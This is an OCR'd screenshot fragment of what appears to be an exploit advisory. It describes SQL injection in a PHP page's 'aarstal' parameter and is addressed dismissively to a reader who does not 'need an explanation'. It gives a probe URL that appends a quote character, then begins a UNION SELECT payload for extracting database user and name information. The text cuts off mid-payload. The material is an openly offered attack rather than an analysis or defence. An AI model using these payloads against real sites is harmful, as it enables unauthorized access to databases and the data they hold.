
D'u need an explanation?!? i don't 
think so :P

---------------------------------------
------------------------

SQL Injection

http://[target]/[tilde_path]/index.php?
id=[id]&mode=yeardetail&aarstal=%27

Little examples

Using user() and database() functions u 
can get some informations about the 

database...as:

http://[target]/[tilde_path]/index.php?
id=[yeardetail_id]

&mode=yeardetail&aarstal=999/**/union/**/sele